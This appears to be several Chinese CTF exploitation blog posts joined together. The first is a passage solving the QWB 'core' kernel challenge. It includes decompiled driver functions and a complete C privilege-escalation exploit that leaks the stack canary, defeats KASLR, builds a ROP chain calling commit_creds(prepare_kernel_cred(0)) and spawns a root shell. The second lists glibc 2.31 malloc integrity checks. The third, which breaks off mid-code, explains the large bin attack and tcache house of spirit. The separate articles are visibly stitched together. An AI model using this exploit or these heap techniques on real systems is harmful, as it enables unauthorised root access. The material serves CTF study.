其中的copy_from_user函数就是拷贝函数,第一个参数为拷贝目的地址,在内核空间;第二个参数为拷贝源地址,在用户空间;第三个参数为拷贝字节数。name一共占0x800字节。

在core_read函数中,程序读取64个缓冲区的内容并将其返回给用户空间,其中开始读取的位置是我们可以改变的,这就能够泄露内核空间中该函数的canary。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
void __fastcall core_read(__int64 a1)
{
char *bufptr; // rdi
__int64 i; // rcx
char buf[64]; // [rsp+0h] [rbp-50h] BYREF
unsigned __int64 v5; // [rsp+40h] [rbp-10h]

v5 = __readgsqword(0x28u);
printk("\x016core: called core_read\n");
printk("\x016%d %p\n", off, (const void *)a1);
bufptr = buf;
for ( i = 16LL; i; --i )
{
*(_DWORD *)bufptr = 0;
bufptr += 4;
}
strcpy(buf, "Welcome to the QWB CTF challenge.\n");
if ( copy_to_user(a1, &buf[off], 64LL) )
__asm { swapgs }
}

在core_copy_func函数中,有整形溢出,使得我们有构造ROP链的机会:

1
2
3
4
5
6
7
8
9
10
11
12
void __fastcall core_copy_func(signed __int64 a1)
{
char v1[64]; // [rsp+0h] [rbp-50h] BYREF
unsigned __int64 v2; // [rsp+40h] [rbp-10h]

v2 = __readgsqword(0x28u);
printk("\x016core: called core_writen");
if ( a1 > 0x3F )
printk("\x016Detect Overflow");
else
qmemcpy(v1, name, (unsigned __int16)a1); // overflow
}

至此,基本的步骤已经明确:
Step 1: 使用core_read函数获取canary
Step 2: 使用core_write函数写入ROP到name
Step 3: 使用core_copy_func函数在栈上追加ROP

由于本内核模块启用了KASLR地址随机化保护机制,因此需要与计算出一个偏移量,题目中给出的vmlinux的commit_creds函数地址为FFFFFFFF8109C8E0(无地址随机化),相减即得偏移量。

为了让内核函数执行完成后能够顺利返回用户态,需要在用户态保存一些寄存器的值。这里引用开头参考资料的代码,这个函数应该首先被执行:(链接

1
2
3
4
5
6
7
8
9
10
11
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}

下面只需要解决一个问题:如何构造内核空间的ROP链。

首先我们需要执行prepare_kernel_cred函数,传入rdi=0即可,返回值保存在rax之中。因此要想将rax传入到commit_creds函数中,我们还需要先将rax的值赋值给rdi。vmlinux为我们提供了充足的gadget,很容易就能够找到这些gadget的地址,将其记录在我们的exp中:

1
2
3
4
5
6
const unsigned long long swapgs_popfq_ret = 0xffffffff81a012da;
const unsigned long long movrdirax_callrdx = 0xffffffff8101aa6a;
const unsigned long long poprdx_ret = 0xffffffff810a0f49;
const unsigned long long poprdi_ret = 0xffffffff81000b2f;
const unsigned long long poprcx_ret = 0xffffffff81021e53;
const unsigned long long iretq = 0xFFFFFFFF81A00987;

这里没有找到mov rdi, rax; ret的gadget,因此使用call来代替,不过需要注意的是,call指令执行后,会将该指令下一条指令入栈。如果我们在call之后没有进行pop操作,则ret时执行的就不是我们想要的栈上的地址了。因此这里加上了一个pop rcx; ret的gadget,目的是将call指令入栈的地址pop出来以保证ret后继续执行ROP链后面的部分。

commit_creds(prepare_kernel_cred(NULL))执行完毕时,我们还需要引导内核正确地退出到用户态,因此需要在后面加上swapgs和iretq指令,其中iretq指令后面需要依次跟上:返回地址、cs、rflags、sp、ss,后面的4个是我们在程序一开始就保存好的,直接接上即可,返回地址则填写执行system("/bin/sh")的地址。这样,从内核态返回后,我们就能够提升进程的权限了。

下面即为最终的exp,在exp中笔者加入了打印地址片段二进制值的函数print_binary(char* buf, int length),便于查看指定地址的值。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <ctype.h>
#include <sys/types.h>
#include <sys/ioctl.h>

unsigned long long commit_creds = 0, prepare_kernel_cred = 0; // address of to key function
const unsigned long long commit_creds_base = 0xFFFFFFFF8109C8E0;

const unsigned long long swapgs_popfq_ret = 0xffffffff81a012da;
const unsigned long long movrdirax_callrdx = 0xffffffff8101aa6a;
const unsigned long long poprdx_ret = 0xffffffff810a0f49;
const unsigned long long poprdi_ret = 0xffffffff81000b2f;
const unsigned long long poprcx_ret = 0xffffffff81021e53;
const unsigned long long iretq = 0xFFFFFFFF81A00987;

int fd = 0; // file pointer of process 'core'

void saveStatus();
void get_function_address();
void core_read(char* buf);
void change_off(int off);
void core_copy_func(unsigned long long nbytes);
void print_binary(char* buf, int length);
void shell();

size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}

void core_read(char* buf){
ioctl(fd, 0x6677889B, buf);
}

void change_off(int off){
ioctl(fd, 0x6677889C, off);
}

void core_copy_func(unsigned long long nbytes){
ioctl(fd, 0x6677889A, nbytes);
}

// This function is used to get the addresses of two key functions from /tmp/kallsyms
void get_function_address(){
FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions
if(sym_table == NULL){
printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");
exit(1);
}
unsigned long long addr = 0;
char type[0x10];
char func_name[0x100];
// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.
while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){
if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.
return;
if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" found
commit_creds = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);
}else if(!strcmp(func_name, "prepare_kernel_cred")){
prepare_kernel_cred = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);
}
}
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
}

void shell(){
if(getuid()){
printf("\033[31m\033[1m[x] Error: Failed to get root, exiting......\n\033[0m");
exit(1);
}
printf("\033[32m\033[1m[+] Getting the root......\033[0m\n");
system("/bin/sh");
exit(0);
}

int main(){
saveStatus();
fd = open("/proc/core", 2); // open the process
if(!fd){
printf("\033[31m\033[1m[x] Error: Cannot open process \"core\"\n\033[0m");
exit(1);
}
char buffer[0x100] = {0};
get_function_address(); // get addresses of two key function

unsigned long long base_offset = commit_creds - commit_creds_base;
printf("\033[34m\033[1m[*] KASLR offset: \033[0m%#llx\n", base_offset);

change_off(0x40); // change the offset so that we can get canary later
core_read(buffer); // get canary

printf("\033[34m\033[1m[*] Contents in buffer here:\033[0m\n"); // print content in buffer
print_binary(buffer, 0x40);

unsigned long long canary = ((size_t*)&buffer)[0];
printf("\033[35m\033[1m[*] The value of canary is the first 8 bytes: \033[0m%#llx\n", canary);

size_t ROP[100] = {0};
memset(ROP, 0, 800);
int idx = 0;
for(int i=0; i<10; i++)
ROP[idx++] = canary;
ROP[idx++] = poprdi_ret + base_offset;
ROP[idx++] = 0; // rdi -> 0
ROP[idx++] = prepare_kernel_cred;
ROP[idx++] = poprdx_ret + base_offset;
ROP[idx++] = poprcx_ret + base_offset;
ROP[idx++] = movrdirax_callrdx + base_offset;
ROP[idx++] = commit_creds;
ROP[idx++] = swapgs_popfq_ret + base_offset; // step 1 of returning to user mode: swapgs
ROP[idx++] = 0;
ROP[idx++] = iretq + base_offset; // step 2 of returning to user mode: iretq
// after the iretq: return address, user cs, user rflags, user sp, user ss
ROP[idx++] = (unsigned long long)shell;
ROP[idx++] = user_cs;
ROP[idx++] = user_rflags;
ROP[idx++] = user_sp;
ROP[idx++] = user_ss;

printf("\033[34m\033[1m[*] Our rop chain looks like: \033[0m\n");
print_binary((char*)ROP, 0x100);

write(fd, ROP, 0x800);
core_copy_func(0xffffffffffff1000);
return 0;
}

编译时注意加上静态编译--static-masm=intel选项。打包后运行start.sh,如果出现内核恐慌,则将分配的内存增加一倍再进行尝试。

how2heap下载网址: 传送门
Glibc源码查看网址:传送门
参考书籍:CTF竞赛权威指南-pwn篇

测试环境:Ubuntu 20.04
Glibc 版本:Ubuntu GLIBC 2.31-0ubuntu9.7

最近做题,由于对2.31中添加的检查项缺乏总结,导致浪费了很多时间,本文分析glibc 2.31中关键函数中的检查项。如果读者仔细看过我写的前8篇文章,对于各种bin的结构应该已经较为熟悉,本文的阅读难度就不大了,如有疑问请移步。目前分析的函数有:_int_malloc,unlink_chunk,_int_free函数,之后会更新其他函数的分析。
如果本文的分析有任何错漏之处,还请各位读者不吝赐教,不胜感激。

一、_int_malloc

1. fastbin部分

(1)检查victim是否应该存在于该fastbin

1
2
3
4
// line 3592
size_t victim_idx = fastbin_index (chunksize (victim));
if (__builtin_expect (victim_idx != idx, 0))
malloc_printerr ("malloc(): memory corruption (fast)");

这里的fastbin_index函数指的应该是根据victim的大小获取到其应该存放的fastbin索引。显然0x30大小的chunk在正常情况下不可能跑到专门存放0x20大小chunk的fastbin中,该检查就是针对这种异常情况,能够防止victim的size被修改。

2. tcache部分

在2.31版本中,通过搜索关键函数tcache_put、malloc_printerr没有找到对tcache的检查。

3. small bins部分

(1)检查victim->bck->fwd是否为victim

1
2
3
// line 3643
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");

4. unsorted bin部分

关于这部分的检查是最多的,也是最难以绕过的。

(1)检查victim的size是否合法

1
2
3
4
// line 3734
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");

victim的大小不应小于0x20(64位),不应大于av->system_mem

(2)检查物理地址居victim高位的chunk的size是否合法

1
2
3
4
5
mchunkptr next = chunk_at_offset (victim, size);
// line 3737
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");

这里的chunk_at_offset函数指的是将victim往后size处作为一个chunk返回,也就是这里检查物理相邻的chunk的size

(3)检查物理地址居victim高位的prev_size是否等于victim的size

1
2
3
// line 3740
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");

由于victim是一个free chunk,因此物理地址居高位的chunk的开头理应存放victim的size,这里进行检查。

(4)检查unsorted bin链中victim->bck->fd是否是victim,victim->fd是否为unsorted bin头

1
2
3
4
// line 3742
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");

大循环遍历期间,每一次拿出来的victim都在unsorted bin的尾部,其fd指针一定指向unsorted bin头,bk指向后一个chunk或unsorted bin头(当unsorted bin仅有这一个chunk时),因此正常情况下victim->bck->fd==victimvictim->fd==unsorted_chunks(av)一定成立。

(5)检查物理地址居victim高位的chunk的prev_inuse位是否为0

1
2
3
// line 3745
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");

(6)第二次检查unsorted bin链中victim->bck->fd是否是victim

1
2
3
// line 3785
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");

在可能进行的remainder拆分后,再一次进行检查。目前尚不清楚这里再次检查的意义何在,理解后更新。

(7)第三次检查unsorted bin链中bck->fd是否是victim

1
2
3
4
5
// line 3954
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks");

这个检查发生于非small bins大小申请的last_remainder拆分部分,又一次进行了unsorted bin的双向链表完整性检查。

(8)第四次检查unsorted bin链中bck->fd是否是victim

1
2
3
4
5
// line 4058
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks 2");

这个检查发生在切割large bin部分,切割后剩余的部分作为last_remainder放入unsorted bin,因此检查。

5. large bins部分

(1)检查fwd->bk_nextsize->fd_nextsize是否等于fwd

1
2
3
// line 3867
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");

这个检查发生在victim被链入到large bins的过程中,fwd表示victim被链入后处于victim之前的chunk。这里的检查在正常情况下显然成立。

(2)检查fwd->bk->fd是否等于fwd

1
2
3
4
// line 3872
bck = fwd->bk;
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");

这个检查也发生在victim被链入到large bins的过程中,检查large bin中双向链表的完整性。

6. top chunk部分

(1)检查top chunk大小

1
2
3
// line 4106
if (__glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): corrupted top size");

检查top chunk是否大到离谱。

二、unlink_chunk

(1)检查物理地址居victim高位的chunk的prev_size是否等于victim的size

1
2
3
// line 1453
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");

(2)检查前后双向链表完整性:fd->bk != p || bk->fd != p

1
2
3
// line 1459
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");

(3)检查large bins双向链表完整性:p->fd_nextsize->bk_nextsize != p || p->bk_nextsize->fd_nextsize != p

1
2
3
4
// line 1466
if (p->fd_nextsize->bk_nextsize != p
|| p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");

三、_int_free

(1)检查size是否合理,chunk是否正确对齐

1
2
3
4
// line 4171
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|| __builtin_expect (misaligned_chunk (p), 0))
malloc_printerr ("free(): invalid pointer");

简单解释一下第一个判断的意思:(uintptr_t) p > (uintptr_t) -size。它指的是chunk的地址加上chunk的size不能导致整形溢出。这很好理解,正常情况下这种情况不会发生。不过如果想理解这条语句,需要进行一些移项。

两边均为无符号整数,则-size==2^64-size,等式可以变形为:p+size>2^64

(2)检查size是否过小,检查size是否对齐

1
2
3
// line 4176
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
malloc_printerr ("free(): invalid size");

这里的MINSIZE=0x10,最小的chunk不能小于这个大小。

(3)检查tcache double free

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// line 4187
tcache_entry *e = (tcache_entry *) chunk2mem (p);

/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}

在chunk被链入tcache时,会对chunk进行标记,也即将成员key标记为tcache的地址。

tcache chunk定义:

1
2
3
4
5
6
7
// line 2894
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key;
} tcache_entry;

注意上面的tcache_entry结构体在chunk中的头部是可写段的头部而非chunk的头部,前面还有size和prev_size两个字段。

观察_int_free中的代码,我们可以发现,在这个过程中,如果glibc发现要free的chunk(以下称p)有标志,则说明很可能这是一次double free。为了确认无误,glibc会对相应的tcache中的所有chunk进行检查,如果确实发现该chunk已经存在于tcache中,再报错退出。这是为了防止异常的误报。如果本身这不是一个double free,而key正好填的也是tcache,glibc不能认定这是一次double free,因此它遍历tcache中的chunk进行确认。

(4)检查fastbin chunk size

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// line 4236
bool fail = true;
/* We might not have a lock at this point and concurrent modifications
of system_mem might result in a false positive. Redo the test after
getting the lock. */
if (!have_lock)
{
__libc_lock_lock (av->mutex);
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
__libc_lock_unlock (av->mutex);
}

if (fail)
malloc_printerr ("free(): invalid next size (fast)");
}

这里检查p的大小是否过小或过大,与_int_malloc中对应检查相同。在检查过程中对这个main_arena上锁以避免多线程的影响。

(5)检查fastbin double free

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
// line 4256
fb = &fastbin (av, idx);

/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;

if (SINGLE_THREAD_P)
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old;
*fb = p;
}
else
do
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
!= old2);

这里检查的是上一次free的chunk和这一次是不是同一个,即相邻检查。使用两个检查是为了兼容多线程,不用深究。

(6)检查fastbin环境

1
2
3
4
// line 4286
if (have_lock && old != NULL
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
malloc_printerr ("invalid fastbin entry (free)");

这里应该是检查原fastbin头的chunksize是否正确。

(7)检查p是否为top chunk

1
2
3
// line 4308
if (__glibc_unlikely (p == av->top))
malloc_printerr ("double free or corruption (top)");

(8)检查该chunk是否超出了main_arena的管辖范围

1
2
3
4
5
// line 4311
if (__builtin_expect (contiguous (av)
&& (char *) nextchunk
>= ((char *) av->top + chunksize(av->top)), 0))
malloc_printerr ("double free or corruption (out)");

这里是检查chunk尾部的地址是否大于top chunk的尾部地址。

(9)检查物理地址后一个chunk是否有prev_inuse位

1
2
3
// line 4316
if (__glibc_unlikely (!prev_inuse(nextchunk)))
malloc_printerr ("double free or corruption (!prev)");

(10)检查物理地址后一个chunk的大小是否合理

1
2
3
4
// line 4320
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");

(11)检查物理地址前一个chunk的size是否等于prev_size

1
2
3
4
5
6
7
8
9
// line 4327
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}

这里是尝试与前一个chunk进行合并,顺便进行一下前面chunk的size检查。

(12)检查unsorted bin链表尾部的双向链表完整性

1
2
3
4
5
// line 4353
bck = unsorted_chunks(av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("free(): corrupted unsorted chunks");

与_int_malloc中频繁进行的检查相同。

how2heap下载网址: 传送门
Glibc源码查看网址:传送门
参考书籍:CTF竞赛权威指南-pwn篇

测试环境:Ubuntu 18.04
Glibc 版本:Ubuntu GLIBC 2.27-3ubuntu1.5

按照顺序,本文将分析glibc 2.27文件夹下的第9~16个源码,重点对源码进行分析与解读。一些2.23版本中出现过的漏洞将不再赘述。
如果本文的分析有任何错漏之处,还请各位读者不吝赐教,不胜感激。

9. large_bin_attack

简单看了一下源码,和2.23版本的没有什么区别,有关于large bin的链入过程已经在上一篇文章详细推演过了,这里解释一下large bin attack的大致操作流程。

Step 1: 构造堆环境

在分配3块大内存后释放前2块之后,unsorted bin中有2个chunk。

之后,会分配一个0x100大小的堆块,由于last_remainder始终为空,因此这会导致两个unsorted bin中的chunk首先被链入到large bins中。

到此为止,_int_malloc函数仍然没有找到能够分配给用户的chunk,那么下一步就是在large bins中寻找并切割chunk,这也是last_remainder从NULL被赋值为一个有效地址的唯一方式。下面就来具体分析一下这个子过程。

切割large bins chunk返回的过程

下面是这个子过程的源码,在第4步大循环中执行。第4步大循环首先进入一个while小循环将unsorted bin整理完毕,然后再向下执行,到达这个子过程。中间跳过了一个检查是否分配的是大chunk的过程。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
++idx;
bin = bin_at (av, idx);
block = idx2block (idx);
map = av->binmap[block];
bit = idx2bit (idx);

for (;; )
{
/* Skip rest of block if there are no more set bits in this block. */
if (bit > map || bit == 0)
{
do
{
if (++block >= BINMAPSIZE) /* out of bins */
goto use_top;
}
while ((map = av->binmap[block]) == 0);

bin = bin_at (av, (block << BINMAPSHIFT));
bit = 1;
}

/* Advance to bin with set bit. There must be one. */
while ((bit & map) == 0)
{
bin = next_bin (bin);
bit <<= 1;
assert (bit != 0);
}

/* Inspect the bin. It is likely to be non-empty */
victim = last (bin);

/* If a false alarm (empty bin), clear the bit. */
if (victim == bin)
{
av->binmap[block] = map &= ~bit; /* Write through */
bin = next_bin (bin);
bit <<= 1;
}

else
{
size = chunksize (victim);

/* We know the first chunk in this bin is big enough to use. */
assert ((unsigned long) (size) >= (unsigned long) (nb));

remainder_size = size - nb;

/* unlink */
unlink (av, victim, bck, fwd);

/* Exhaust */
if (remainder_size < MINSIZE)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
}

/* Split */
else
{
remainder = chunk_at_offset (victim, nb);

/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks 2");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;

/* advertise as last remainder */
if (in_smallbin_range (nb))
av->last_remainder = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}

在一开始,有block,map,bit这三个变量的赋值,这三个变量是干嘛的呢?注意在2.27的malloc_state中,第8个成员,也就是bins下面一个成员是一个叫binmap的东西,这个成员通过比特位来记录哪些bins当前存有chunk,哪些没有chunk,这是为了在后面查找chunk的时候不用每一个bin都过去检查是否为空。从下面的定义中可以看出,binmap是一个unsorted int类型,一个整型变量可以保存32个bin的“是否为空”的信息。那么一开始的block = idx2block (idx);就是为了找到对应索引(idx)的比特位信息在哪个索引中。map = av->binmap[block];则定位索引对应的无符号整型变量,bit = idx2bit (idx);则定位到该idx的比特位,从后面这句while ((bit & map) == 0)可以看出,bit应该是诸如0x100,0x10000,0x1000000这样的数,与map做按位与处理判断某位上是否为1。

1
2
3
4
5
#define BINMAPSHIFT      5
#define BITSPERMAP (1U << BINMAPSHIFT)
#define BINMAPSIZE (NBINS / BITSPERMAP)
......
unsigned int binmap[BINMAPSIZE];

首先判断当前map中是否有满足请求大小的chunk,如果没有则查找下一个map,直至找到为止。如果都没有找到则通过top chunk分配。外层if判断条件为bit > map || bit == 0,即当前map中没有满足的chunk或bit溢出,则查找后面的map,后面的map只要找到一个不为0的就说明有满足的chunk,就选择第一个非零的map。退出循环后while(line 4000)的条件为(bit & map) == 0,即如果找到了chunk就确认bit并返回。(注意:执行到这一步时一定可以找到chunk,因为map非0且bit从1开始查找,所以才会有循环中的assert断言)

找到有chunk的bin之后,选择最后一个chunk。后面再次检查这个bin是否为空(line 4011),如果为空说明前面的比特位有误,将其清除之后重新循环判断。

如果确认有chunk存在,选择最后一个chunk并获取其size,并断言这个size大于请求的size(line 4023)。计算切割该chunk后剩下的大小remainder_size。然后unlink将该chunk从bins中安全取出(line 4028)。

后面判断remainder_size是否小于最小chunk的size(0x20)。如果是则干脆将整个chunk全部分配出去,结束。(line 4031)

如果不是,将获取分割后的chunk的头部地址(line 4041),并将这个chunk插入到unsorted bin的头指针之后,也就是第一的位置(line 4049 ~ 4052)。之后如果申请大小在small bins范围则设置last_remainder为该chunk(line 4055),如果是large bin大小的chunk则将fd_nextsize和bk_nextsize置空(line 4057 ~ 4061)。之后设置一些标志位就可以返回了。


根据上面的分析结果,可以知道,在两个chunk被链入到large bins之后,会选择较小的那个chunk,即p1进行切割,剩余大小为0x3f0。因此此次malloc之后将会有p1的残余留在unsorted bin,p2进入large bins。

1
2
3
4
5
6
7
8
9
10
11
12
13
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x6032f0
Size: 0x391
fd: 0x7ffff7dcdca0
bk: 0x7ffff7dcdca0

Free chunk (largebins) | PREV_INUSE
Addr: 0x6036b0
Size: 0x511
fd: 0x7ffff7dce0d0
bk: 0x7ffff7dce0d0
fd_nextsize: 0x6036b0
bk_nextsize: 0x6036b0

后面释放p3,unsorted bin中就链入了两个chunk。

Step 2: 修改p2的4个指针

要修改的栈区地址为0x7fffffffe260~0x7fffffffe270。将p2的指针修改为如下所示:

1
2
3
4
5
6
00:0000│     0x6036b0 ◂— 0x0
01:0008│ 0x6036b8 ◂— 0x3f1 // size改小
02:0010│ 0x6036c0 ◂— 0x0 // fd置空
03:0018│ 0x6036c8 —▸ 0x7fffffffe250 —▸ 0x7fffffffe370 ◂— 0x1 // bk设为target_addr - 0x10
04:0020│ 0x6036d0 ◂— 0x0 // fd_nextsize置空
05:0028│ rdx 0x6036d8 —▸ 0x7fffffffe248 —▸ 0x400620 (_start) ◂— xor ebp, ebp // bk_nextsize设为target_addr - 0x18

Step 3: malloc(0x90)

之后,一场好戏的开始只需要malloc一个0x100的chunk。让我们凑近点看看,下面到底会发生什么。

首先到达判断是否切割last_remainder。注意:切割last_remainder的条件还是比较苛刻的,需要4个条件同时满足:(1) last_remainder存在,(2) 要分配的大小在small bins范围,(3) 这个last_remainder是unsorted bin里面唯一一个chunk,(4) 这个last_remainder的大小要大于(申请大小+最小chunk的大小【0x20】)。很明显这里第3个条件不满足,因为此时unsorted bin中不仅有p1的残余还有p3。首先将p1放入small bins(此时p1的size=0x3f0,正好是最后一个small bins存放的大小),然后将p3放入large bins,与p2应该放在一个bins中。

将p2放入large bins的同时会将栈区的内容修改掉,步骤如下图所示,与上一篇文章的house_of_storm的流程实际上是相同的:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// line 3820~3822, Step 1, 2
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
// line 3856~3859, Step 3, 4, 5, 6
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
// line 3861, Step 7
bck = fwd->bk;
// line 3869~3872, Step 8, 9, 10, 11
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;

这样就将两个栈区内容成功修改。

10. mmap_overlapping_chunks

经过检查,2.27的源码和2.23完全相同,这里不再赘述,本身也不难的一个漏洞,参见第4篇文章。

11. overlapping_chunks

这个也和2.23没什么区别,只是将chunk的大小增大到tcache无法容纳从而绕过tcache而已,也不赘述了。

12. poison_null_byte

同上,略。

13. tcache_house_of_spirit

Step 1: 初始化堆

随便malloc一块即可。

Step 2: 构造栈区

在栈区开0x88大小的空间,开头0x8备用。其后的0x80大小作为一个假的chunk,设置其size=0x40。

Step 3: 释放假chunk后重新分配

现在将栈区的这个假chunk释放,它能够成功进入tcache。在下一次分配时也能够返回这里的地址。

整个漏洞利用的流程很简单,即tcache不会去过多检查要释放的地址,这里仅仅设置了一个size就能够成功通过检查链入tcache。要想知道为什么,我们需要查看_int_free的源码。

1
2
3
4
5
6
7
8
9
10
11
12
13
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
